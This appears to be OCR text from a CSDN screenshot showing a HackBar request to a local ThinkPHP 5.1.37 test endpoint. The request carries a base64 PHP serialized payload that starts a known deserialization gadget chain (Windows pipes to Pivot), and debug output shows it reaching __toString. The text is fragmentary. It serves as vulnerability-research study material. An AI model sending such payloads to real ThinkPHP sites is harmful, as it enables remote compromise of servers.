 TzoyNzoidGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzIjoxOntzOjM0OiIAdGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzAGZpbGVzIjthOjE6e2k6MDtPOjE3OiJ0aGlua1xtb2
进来了也进来了进入了foreach欢迎来到tostring()
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Load URL
http://localhost/tp-5.1.37/public/index.php/index/index/unser
Split URL
Execute
Post data Referer User Agent Cookies Clear All
test=TzoyNzoidGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzIjoxOntzOjM0OiIAdGhpbmtccHJvY
2Vzc1xwaXBlc1xXaW5kb3dzAGZpbGVzIjthOjE6e2k6MDtPOjE3OiJ0aGlua1xtb2RlbFxQaXZvd
CI6MDp7fX19
CSDN @XiLitter